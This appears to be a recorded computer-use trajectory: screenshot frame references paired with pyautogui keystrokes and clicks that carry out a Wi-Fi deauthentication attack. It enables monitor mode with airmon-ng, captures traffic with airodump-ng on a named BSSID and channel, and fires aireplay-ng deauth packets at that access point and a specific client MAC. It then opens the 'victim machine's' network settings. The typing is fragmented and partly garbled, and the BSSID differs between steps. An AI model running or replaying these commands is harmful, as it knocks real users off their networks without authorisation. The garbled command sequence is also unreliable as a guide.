
# List interfaces with ifconfig, then scan wlan0 and scroll through the nearby access points.
pyautogui.write('ifconfig')

pyautogui.write('iw')

pyautogui.write('wlist wlan0')

pyautogui.write('scanning')

pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Start monitor mode with airmon-ng and list interfaces to confirm mon0 exists.
pyautogui.write('airmon-ng start wlan0')

pyautogui.write('ifconfig')

pyautogui.press('Return')

# Run airodump-ng on mon0, channel 6, with bssid 94:44:52:B6:2F:05.
pyautogui.write('airodump')

pyautogui.write('-ng mo')

pyautogui.write('n0')

pyautogui.write('-c')

pyautogui.write('6 --b')

pyautogui.write('sid')

pyautogui.write('94:44:52:B6:2F:05')

pyautogui.press('Return')

# Type aireplay-ng -0 1000 against 94:44:52:B6:2F:05, pasting client 00:24:D2:35:29:08, on mon0.
pyautogui.write('airep')

pyautogui.write('lay-ng')

pyautogui.write('-0')

pyautogui.write('100 -a')

pyautogui.write('94:44:52:86:2F:05 -c')

pyautogui.rightClick(200, 160)

pyautogui.write('00:24:D2:35:29:08')

pyautogui.write('mon0')

pyautogui.write('0')

pyautogui.press('Return')

# Open the victim machine's Control Panel from the taskbar.
pyautogui.click(13, 468)

pyautogui.moveTo(386, 318)

# Select Network and Sharing Center, then open another Control Panel window from the taskbar.
pyautogui.click(300, 121)

pyautogui.moveTo(390, 170)

pyautogui.moveTo(330, 242)

pyautogui.moveTo(437, 316)
